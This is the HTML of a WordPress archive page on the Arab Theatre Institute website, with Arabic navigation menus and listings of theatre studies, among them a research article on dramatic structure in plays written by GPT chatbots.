		<li id="menu-item-74458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74458"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2022/">النسخة السادسة عشرة للطفل – 2023</a></li>
		<li id="menu-item-74454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74454"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2022/">النسخة الخامسة عشرة للطفل – 2022</a></li>
		<li id="menu-item-73267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73267"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2021/">النسخة الرابعة عشرة للطفل – 2021</a></li>
		<li id="menu-item-69229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69229"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2020/">النسخة الثالثة عشرة للطفل – 2020</a></li>
		<li id="menu-item-52889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52889"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%84%d9%84%d8%b7%d9%81%d9%84-2019/">النسخة الثانية عشرة للطفل – 2019</a></li>
		<li id="menu-item-52890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52890"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%84%d9%84%d8%b7%d9%81%d9%84-2018/">النسخة الحادية عشرة للطفل – 2018</a></li>
		<li id="menu-item-52891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52891"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2017/">النسخة العاشرة للطفل – 2017</a></li>
		<li id="menu-item-52892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52892"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2016/">النسخة التاسعة للطفل – 2016</a></li>
		<li id="menu-item-52893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52893"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2015/">النسخة الثامنة للطفل – 2015</a></li>
		<li id="menu-item-52894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52894"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2014/">النسخة السابعة للطفل – 2014</a></li>
		<li id="menu-item-52895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52895"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2013/">النسخة السادسة للطفل – 2013</a></li>
		<li id="menu-item-52897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52897"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2012/">النسخة الخامسة للطفل – 2012</a></li>
		<li id="menu-item-52896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2011/">النسخةالرابعة للطفل – 2011</a></li>
		<li id="menu-item-52898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52898"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2010/">النسخة الثالثة للطفل – 2010</a></li>
		<li id="menu-item-52899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52899"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2009/">النسخة الثانية للطفل – 2009</a></li>
		<li id="menu-item-52900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52900"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b7%d9%81%d9%84-2008/">النسخة الأولي للطفل – 2008</a></li>
	</ul>
</li>
	<li id="menu-item-52904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52904"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسابقة العربية للبحث العلمي المسرحي</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-74485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74485"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-2023/">مسابقة البحث النسخة الثامنة 2023</a></li>
		<li id="menu-item-74482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74482"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-2022/">مسابقة البحث النسخة السابعة  2022</a></li>
		<li id="menu-item-73269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73269"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-2021/">مسابقة البحث النسخة السادسة 2021</a></li>
		<li id="menu-item-69247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69247"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-2020/">مسابقة البحث النسخة الخامسة  2020</a></li>
		<li id="menu-item-52914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52914"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-2019/">مسابقة البحث النسخة الرابعة 2019</a></li>
		<li id="menu-item-52915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52915"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-2018/">مسابقة البحث النسخة الثالثة 2018</a></li>
		<li id="menu-item-52916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52916"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-2017/">مسابقة البحث النسخة الثانية 2017</a></li>
		<li id="menu-item-52907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52907"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-2016/">مسابقة البحث النسخة الأولى 2016</a></li>
	</ul>
</li>
	<li id="menu-item-79317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79317"><a href="https://atitheatre.ae/submit-organizer-form/%d9%85%d8%ae%d8%aa%d8%a8%d8%b1-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/">مختبر المسرح العربي للذكاء الاصطناعي</a></li>
	<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://atitheatre.ae/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">منشورات الهيئة</a></li>
	<li id="menu-item-86974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86974"><a href="https://atitheatre.ae/transactions-3/">المهرجانات الوطنية</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-51433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51433"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86/">البحرين</a></li>
		<li id="menu-item-51434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51434"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86/">السودان</a></li>
		<li id="menu-item-51435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51435"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/">العراق</a></li>
		<li id="menu-item-51436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51436"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">المغرب</a></li>
		<li id="menu-item-51437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51437"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d9%8a%d9%85%d9%86/">اليمن</a></li>
		<li id="menu-item-51438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51438"><a href="https://atitheatre.ae/category/%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86/">فلسطين</a></li>
		<li id="menu-item-51439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51439"><a href="https://atitheatre.ae/category/%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a%d8%a7/">موريتانيا</a></li>
		<li id="menu-item-51442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51442"><a href="https://atitheatre.ae/category/%d9%84%d8%a8%d9%86%d8%a7%d9%86/">لبنان</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86994"><a href="https://atitheatre.ae/submit-organizer-form/%d9%85%d8%ae%d8%aa%d8%a8%d8%b1-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/">مختبر المسرح</a></li>
<li id="menu-item-86995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86995"><a href="https://atitheatre.ae/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">منشورات الهيئة</a></li>
<li id="menu-item-88253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88253"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d9%88%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%b8%d9%84/">العرائس والدمى</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-88257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88257"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">ملتقى الدمى الأول</a></li>
	<li id="menu-item-88255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88255"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">ملتقى الدمى الثاني</a></li>
	<li id="menu-item-88256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88256"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/">ملتقى الدمى الثالث</a></li>
	<li id="menu-item-88254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88254"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9/">ملتقى الدمى الرابع</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header id="category-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://atitheatre.ae/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/">الهيئة العربية للمسرح</a><em class="delimiter">/</em><span class="current">دراسات</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/atitheatre.ae\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0644\u0644\u0645\u0633\u0631\u062d","@id":"https:\/\/atitheatre.ae\/category\/s1-2011-10-04-02-27-06\/"}}]}</script><h1 class="page-title">دراسات</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-79373 books type-books status-publish has-post-thumbnail category-c4-2011-10-07-01-26-00 book_series-1378 grade_level-1379 book_author-1419 book_author-1420 book_author-1421 tie-standard">

	
			<a aria-label="الاستراتيجية العربية للتنمية المسرحية" href="https://atitheatre.ae/books/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/02/Screen-Shot-2025-02-27-at-10.33.55-AM-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2025-02-27</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 270 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/books/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">الاستراتيجية العربية للتنمية المسرحية</a></h2>
		
						<p class="post-excerpt"></p>
				<a class="more-link button" href="https://atitheatre.ae/books/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-75291 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-standard">

	
			<a aria-label="المسرح متعدد الثقافات، أم مسرح المهجر &#8230; مادة بحثية  حـسن خـيون" href="https://atitheatre.ae/2023/09/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%85%d8%aa%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a7%d8%aa%d8%8c-%d8%a3%d9%85-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/" class="post-thumb"><img width="323" height="220" src="https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-scaled.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-scaled.jpeg 2560w, https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-scaled-600x408.jpeg 600w, https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-300x204.jpeg 300w, https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-1024x696.jpeg 1024w, https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-1536x1045.jpeg 1536w, https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-2048x1393.jpeg 2048w, https://atitheatre.ae/wp-content/uploads/2023/09/Ph-VM-1-110x75.jpeg 110w" sizes="(max-width: 323px) 100vw, 323px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2023-09-14</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 929 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2023/09/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%85%d8%aa%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a7%d8%aa%d8%8c-%d8%a3%d9%85-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">المسرح متعدد الثقافات، أم مسرح المهجر &#8230; مادة بحثية  حـسن خـيون</a></h2>
		
						<p class="post-excerpt">المسرح متعدد الثقافات، أم مسرح المهجر &#8230; مادة بحثية  حـسن خـيون  المقدمة  في قراءة للتاريخ البشري، الحديث بشكل خاص، يظهر&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2023/09/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%85%d8%aa%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a7%d8%aa%d8%8c-%d8%a3%d9%85-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-74810 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-none">

	
			<a aria-label="البناء الدرامي الجديد في مسرحيات روبوتات الذكاء الاصطناعي!  مسرحيات روبوتات (GPT) نموذجاً/  هايل علي المذابي" href="https://atitheatre.ae/2023/05/%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d8%aa-%d8%b1%d9%88%d8%a8%d9%88/" class="post-thumb"><img width="272" height="220" src="https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-scaled.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-scaled.jpg 2560w, https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-scaled-600x485.jpg 600w, https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-300x243.jpg 300w, https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-1024x828.jpg 1024w, https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-1536x1242.jpg 1536w, https://atitheatre.ae/wp-content/uploads/2023/05/نموذج-2-البناء-الدرامي-السينمائي-الهوليودي-‫‬-2048x1656.jpg 2048w" sizes="auto, (max-width: 272px) 100vw, 272px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2023-05-02</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 719 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2023/05/%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d8%aa-%d8%b1%d9%88%d8%a8%d9%88/">البناء الدرامي الجديد في مسرحيات روبوتات الذكاء الاصطناعي!  مسرحيات روبوتات (GPT) نموذجاً/  هايل علي المذابي</a></h2>
		
						<p class="post-excerpt">البناء الدرامي الجديد في مسرحيات روبوتات الذكاء الاصطناعي! مسرحيات روبوتات (GPT) نموذجاً هايل علي المذابي يمكن تعريف البناء الدرامي بأنه&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2023/05/%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d8%aa-%d8%b1%d9%88%d8%a8%d9%88/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-74270 post type-post status-publish format-standard has-post-thumbnail category-c6-admin category-c4-2011-10-07-01-26-00 tie-standard">

	
			<a aria-label="*(ميِّت مات)* ما هو أبعدُ من الانتظار / السِّر السيَّد" href="https://atitheatre.ae/2023/01/%d9%85%d9%8a%d9%90%d9%91%d8%aa-%d9%85%d8%a7%d8%aa-%d9%85%d8%a7-%d9%87%d9%88-%d8%a3%d8%a8%d8%b9%d8%af%d9%8f-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%90/" class="post-thumb"><img width="297" height="220" src="https://atitheatre.ae/wp-content/uploads/2023/01/325422885_852770465955697_2801245927549823046_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2023/01/325422885_852770465955697_2801245927549823046_n.jpg 1080w, https://atitheatre.ae/wp-content/uploads/2023/01/325422885_852770465955697_2801245927549823046_n-600x444.jpg 600w, https://atitheatre.ae/wp-content/uploads/2023/01/325422885_852770465955697_2801245927549823046_n-300x222.jpg 300w, https://atitheatre.ae/wp-content/uploads/2023/01/325422885_852770465955697_2801245927549823046_n-1024x758.jpg 1024w" sizes="auto, (max-width: 297px) 100vw, 297px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2023-01-16</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 306 </span></div></div><!-- .post-meta -->
